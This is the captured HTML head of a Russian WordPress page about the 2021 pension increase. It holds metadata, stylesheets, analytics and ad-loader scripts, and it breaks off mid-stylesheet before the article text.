

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/
body_size: 37258
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>На сколько увеличится пенсия в 2021 году у пенсионеров | вырастет ли</title><meta
name="description" content="На сколько увеличится пенсия в 2021 году у пенсионеров России: какие изменения уже заложены в бюджет, на какую сумму вырастет фиксированная страховая выплата"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="На сколько увеличится пенсия в 2021 году у пенсионеров | вырастет ли"><meta
property="og:description" content="На сколько увеличится пенсия в 2021 году у пенсионеров России: какие изменения уже заложены в бюджет, на какую сумму вырастет фиксированная страховая выплата"><meta
property="og:url" content="https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/"><meta
property="article:published_time" content="2020-11-29T17:26:32+00:00"><meta
property="article:modified_time" content="2020-11-28T08:27:25+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="На сколько увеличится пенсия в 2021 году у пенсионеров | вырастет ли"><meta
name="twitter:description" content="На сколько увеличится пенсия в 2021 году у пенсионеров России: какие изменения уже заложены в бюджет, на какую сумму вырастет фиксированная страховая выплата"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;На сколько вырастет пенсия в 2021 году&raquo;" href=https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":102300,"token":"6ded1a41df","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/102300><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=102300'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fna-skolko-vyrastet-pensiya-v-2021-godu%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fna-skolko-vyrastet-pensiya-v-2021-godu%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/na-skolko-vyrastet-pensiya-v-2021-godu/"><meta
property="og:title" content="На сколько вырастет пенсия в 2021 году"><meta
property="og:description" content="Содержание1 Особенности начислений2 На сколько увеличится пенсия для граждан с 1 января 2021 года3 Увеличение накопительной части и пенсионный возраст..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/11/na-skolko-vyrastet-pensiya-v-2021-godu-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 